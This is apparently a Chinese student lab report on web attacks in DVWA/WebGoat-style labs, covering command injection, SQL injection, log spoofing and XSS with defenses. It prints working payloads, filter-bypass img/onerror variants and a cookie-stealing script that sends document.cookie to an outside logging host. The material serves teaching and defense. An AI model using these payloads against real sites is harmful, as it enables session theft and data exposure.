**3、实验内容及步骤**

3.1命令注入(Command Injection)

在正常的参数提交过程中，添加恶意的代码，往往能够得到以外的收获，比如执行系统命令。

点击firebug，就是工具栏的虫子(bug)，调试网页源代码。

在所请求的页面源代码中添加"& netstat -an & ipconfig"，添加到哪里呢？哪里都行，复选框里面某一项，后面加上双引号，就会执行这条系统命令。



可以看到命令所产生的效果：



3.2 数字型SQL注入(Numeric SQL Injection)

在 station 字段中注入特征字符，能组合成新的 SQL 语句。SELECT \* FROM weather\_data WHERE station = [station]，通过注入SQL字符串的方式查看所有的天气数据。

先来看不攻击的情况，查看哥伦比亚看到的就是哥伦比亚的天气。



这个很简单，同样是查看源代码，在比如说NewYork天气value=103里面加入一个or 1=1，因为1=1是恒等式，加上or就使得这一个sql语句变成了SELECT \* FROM weather\_data WHERE station = 103 or 1=1，这样station右边的等号永远成立，也不会查找station=103的城市天气，直接select全部城市的天气。

全部城市的天气都能看到：

3.3日志欺骗(Log Spoofing)

灰色区域代表在 Web 服务器的日志中的记录的内容。我们的目的是使用户名为“admin” 的用户在日志中显示“成功登录”。

可以通过在日志文件中插入脚本实现。

在文本框中输入用户名5201 Login Succeeded for username admin，这样用户名信息在同一行显示，没什么用。如果我们能在这一行中加入回车之类的，不就可以变成两行了啊，加入回车(0D%)和换行符(%0A)，在username中填入5201%0d%0aLogin Succeeded for username: admin，可以看到本来只有一行的Login failed变成了两行，下面是我们的邪恶目的Login Succeded for username : admin。





这说明我们可以向日志文件中添加恶意脚本，脚本的返回信息管理员能够通过浏览器看到。

admin <script>alert(document.cookie)</script>作为用户名输入，管理员可以看到弹窗的cookie信息。



3.4 字符串型注入(String SQL Injection)

基于以下查询语句构造自己的 SQL 注入字符串。SELECT \* FROM user\_data WHERE last\_name = '?'。尝试通过 SQL 注入将所有信用卡信息显示出来。尝试的用户名是“Smith”。

输入查询的用户名Smith' or 1=1--，这样Smith 和1=1都成了查询的条件，而1=1是恒等式，这样就能select表里面的所有数据。



**4、实验结果分析**

4.1实验结果

返回页面不存在，或者显错。 这就表示有文本型的注入漏洞。如上面输入“1’ order by 3-- ”命令，显示如下界面表明存在SQL注入漏洞。

****

**4.2 分析讨论**

4.2.1 简单SQL注入原理的理解

在sql注入中，使用单引号是为了让id闭合；

在“–”之后输入空格是因为：数据库语句中注释语句的语法规则

4.2.2 相关软件的了解

Apache（阿帕奇）是世界使用排名第一的文本服务器软件，因其跨平台和安全性而被广泛使用。

DVWA是一个基于PHP/MySql搭建的Web应用程序，旨在为安全专业人员测试自己的专业技能和工具提供合法的环境，帮助Web开发者更好的理解Web应用安全防范的过程。

4.2.3 DVWA包含一共十个模块：

Bruce Force//暴力破解

Command Injection//命令注入

CSRF//跨站请求伪造

File Injection//文件包含

File Upload//文件上传漏洞

Insecure CAPTCHA//不安全的验证

SQL Injection//sql注入

SQL Injection(Blind)//sql注入（盲注）

XSS（Reflected）//反射型XSS

XSS（Stored）//存储型XSS

**5、实验总结及心得体会**

DVWA的每个模块都有4种安全等级：Low、Medium、High、Impossible，通过从低难度到高难度的测试并参考代码变化可帮助学习者更快的理解漏洞原理。

**实验四：跨站脚本攻击与防范**

**1、实验目的和要求**

跨站脚本攻击(Cross Site Scripting)，缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码，当用户浏览该页之时，嵌入其中Web里面的Script代码会被执行，从而达到恶意攻击用户的目的。

了解跨站[脚本](https://baike.so.com/doc/5404216.html" \t "_blank)攻击(Cross Site Script，XSS)的含义，掌握XSS攻击的基本原理，熟悉反射型、存储型、DOM型的XSS攻击方式和防御方法。

基本要求：

1、了解跨站[脚本](https://baike.so.com/doc/5404216.html" \t "_blank)攻击的来源、含义和危害。

2、掌握XSS攻击的基本原理，分析XSS攻击对Web站点的危害，给出Web点改进的建议。

3、熟悉反射型、存储型、DOM型XSS攻击的方式，理解DVWA环境下每种攻击方式下的对应的四种安全级别类型（Low、Medium、High、Impossible）。本实验仅要求掌握安全级别为Low的攻击方法和防御方法，其它安全级别理解即可。

4、针对三种XSS攻击方式，熟悉相应的防御方法，并给出搭建的网站的改进建议后，重新完善网站页面代码。

5、撰写实验报告。

1.1 XSS的分类：

反射型XSS：危害较低，需要用户点击特定的链接才能触发。

存储型XSS：该类 XSS 会把攻击代码保存到数据库。

基于DOM的XSS：通过修改页面的 DOM 节点形成 XSS

**2、实验原理**

恶意攻击者往Web页面里插入恶意html代码，当用户浏览该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。

XSS攻击：跨站脚本攻击(Cross Site Scripting)，为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。故将跨站脚本攻击缩写为XSS。

XSS本质就是HTML注入

1、具备基本的Javascript知识。

2、调试留言薄Web页面运行正常。

3、搭建DVWA环境。

2.1 XSS的分类：

（1）反射型XSS: 一个恶意构造了Web的URL

（2）存储型XSS:将用户输入的恶意数据保存在数据库中，此方式会持久性的影响。

（3）DOMBased XSS:根据用户输入的数据形成XSS攻击，效果类似于反射型XSS.

这三种类型中危害最大的应该是存储型XSS，因为每一次打开页面都会执行。

DOM Based XSS目前在“东方红”项目的代码中应该存在大量的，可以关注。

2.2 XSS攻击的危害包括：

盗取各类用户帐号，如机器登录帐号、用户网银帐号、各类管理员帐号

控制企业数据，包括读取、篡改、添加、删除企业敏感数据的能力

 盗窃企业重要的具有商业价值的资料

非法转账

强制发送电子邮件

网站挂马

控制受害者机器向其它网站发起攻击

## **2.3 xss**攻击进阶

js获取URL参数：

|  |  |
| --- | --- |
| 1  2  3  4  5  6  7  8  9  10 | **function**  getArgs(){  **var**  args= {};       varmatch =  **null** ;       varsearch = decodeURIComponent(location.search.substring(1));  **var**  reg= /(?:([^&]+)=([^&]+))/g;  **while** ((match = reg.exec(search))!== **null** ){          args[match[1]] = match[2];       }       returnargs;  } |

xss窃取cookie

在evil.js文件中写如下代码,存储在www.test.com根目录下：

var img=document.createElement("img");

img.src="http://www.myhack58.com/log?"+escape(document.cookie);

document.body.appendChild(img);

然后在测试页，想办法让别人运行这段代码

<scriptsrc="http://www.test.com/evil.js"></script>

然后在web日志中可查看窃取的cookie信息

构造get和post攻击

根据HTTP规范，GET用于信息获取，而且应该是安全的和幂等的；

根据HTTP规范，POST表示可能修改变服务器上的资源的请求。

所以可以从js或者使用java进行构造get和post攻击

2.4 GET和POST的区别：

1，GET请求的数据会附在URL之后（就是把数据放置在HTTP协议头中），以?分割URL和传输数据，参数之间以&相连；POST把提交的数据则放置在是HTTP包的包体中。

2，GET方式提交的数据最多只能是1024字节，理论上POST没有限制，可传较大量的数据。

3，POST的安全性要比GET的安全性高。

获取用户信息

查看当前页面的cookie：javascript:alert(document.cookie)

查看浏览器的版本：javascript:alert(navigator.userAgent)

### **2.5** 输入检查

对于输入检测，这是一个很有趣的现象：前端检查是防君子不防小人。后台检测是都防。所以前端后端都需要写上。

在不同的编码后（经过编码函数处理后的数据，如HtmlEncode，javascriptEncode，XMLEncode，jsonEncode）的数据长度可能会发生改变，从而会影响某些功能。

### 2.6 输出检查

使用JavascriptEncode的变量输出一定要在引号内。

### 2.6.1 正确地防御**xss**

先找问题，再想出对策

XSS的本质是HTML注入,HTML注入的原因是将数据看做了代码.

参考地址：https://www.owasp.org/index.php/Main\_Page

### 2.6.2 处理富文本

对于富文本的防御，我目前认为比较好的方法是“黑白名单”

### 2.6.3 防御**dom based xss**

在前端使用编码函数进行过滤

### **3.3.7**换个角度看**xss**的风险

网上总结：

1、过滤”<”和”>”标记XSS跨站攻击的最终目标是引入script代码在用户的浏览器中执行，所以最基本最简单的过滤方法，就是转换”<”和’>”标记。

|  |  |
| --- | --- |
| 1  2 | replace(str,  "<" ,  "<" )  replace(str,  ">" ,  ">" ) |

2、HTML属性过滤

使用上述的代码可以过滤掉”<”和”>”标记，让攻击者无法构造HTML标记。但是，攻击者可能会利用已存在的属性，如插入图片功能，将图片的路径属性修改为一段script代码，如

|  |  |
| --- | --- |
| 1  2  3 | < **img**  src="javascript:alert(/XSS  攻击  /)"  width = 100 > |

上述代码执行后，同样可以实现跨站的目的。而且很多的HTML标记里属性都支持“javascript:跨站代码”的形式，因此就需要对攻击者输入的数据进行如下转换：

|  |  |
| --- | --- |
| 1  2  3 | replace(str,  "javascript:" , "" )  replace(str,  "jscript:" ,  "" )  replace(str,  "vbscript:" ,  "" ) |

一旦用户输入的语句中含有”javascript”，”jscript”，”vbscript”，都用空白代替。

3、过滤特殊字符：&、回车和空格

因为HTML属性的值，可支持”&#ASCii”的形式进行表示，前面的跨站代码就可以换成这样：

|  |  |
| --- | --- |
| 1  2  3 | < **img**  src="javascript:alert(/XSS  攻击  /)"  width = 100 > |

即可突破过滤程序，继续进行跨站攻击，使用代码：

|  |  |
| --- | --- |
| 1 | replace(str,  "&" ,  "&" ) |

上述代码将”&”替换为了”&”，于是后面的语句就变形失效了。但是还有其他的方式绕过过滤，因为过滤关键字的方式具有很多的漏洞。攻击者可以构造下面的攻击代码：

|  |  |
| --- | --- |
| 1  2  3 | < **img**  src="javas cript:alert(/XSS  攻击  /)"  width = 100 > |

这里关键字被空格，准确的说是Tab键进行了拆分，上面的代码就又失效了，这样就有考虑将Tab空格过滤，防止此类的跨站攻击。

4、HTML属性跨站的彻底防范

即使程序设计者彻底过滤了各种危险字符，确实给攻击者进行跨站入侵带来了麻烦，攻击者依然可以利用程序的缺陷进行攻击，因为攻击者可以利用前面说的属性和事件机制，构造执行script代码。例如，有下面这样一个图片标记代码：

|  |  |
| --- | --- |
| 1  2  3 | < **img**  src = "#"  onerror = alert (/  跨站  /)> |

这是一个利用onerror事件的典型跨站攻击示例，于是许多程序设计者对此事件进行了过滤，一旦发现关键字”onerror”，就进行转换过滤。

然而攻击者可以利用的时间跨站方法，并不只有onerror一种，各种各样的属性都可以进行构造跨站攻击。例如：

|  |  |
| --- | --- |
| 1  2  3 | < **img**  src = "#"  style="Xss:expression(alert(/  跨站  /));"> |

这样的事件属性，同样是可以实现跨站攻击的。可以注意到，在“src=”#””和“style”之间有一个空格，也就是说属性之间需要空格分隔，于是程序设计者可能对空格进行过滤，以防范此类的攻击。但是过滤了空格之后，同样可以被攻击者突破。

|  |  |
| --- | --- |
| 1  2  3 | < **img**  src = "#" /\*\*/ onerror = alert (/  跨站  /)  width = 100 > |

这段代码利用了脚本语言的规则漏洞，在脚本语言中的注释会被当成一个空白来表示。所以注释代码就简介的达到了空格的效果，使语句得以执行。

**3、实验内容及步骤**

1、学习XSS的基本原理。

2、搭建DVWA环境，学习不同等级的反射型、存储型、DOM型的XSS攻击方式和防御方法。

3、在实验二中建立的留言薄Web页面中分别测试反射型、存储型、DOM型的XSS攻击方式，并根据不同的安全等级采用不同的防御方法修改加固留言薄代码，实现XSS的防御。

3.1 步骤

1.用浏览器打开页面 xss.com/xss-ref.php

随便输入什么测试

